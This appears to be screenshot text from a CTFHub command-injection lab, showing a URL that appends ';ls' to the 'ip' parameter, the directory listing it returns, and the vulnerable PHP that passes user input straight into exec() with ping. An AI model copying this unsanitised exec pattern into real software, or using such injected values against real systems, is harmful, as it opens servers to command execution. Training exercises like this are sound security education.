 challenge-76038d4a01235591.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => 130372289527950.php
    [2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $cmd = "ping -c 4 {$_GET['ip']}";
    exec($cmd, $res);
}
?>
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub 命令注入-无过滤</title>
</head>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-76038d4a01235591.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls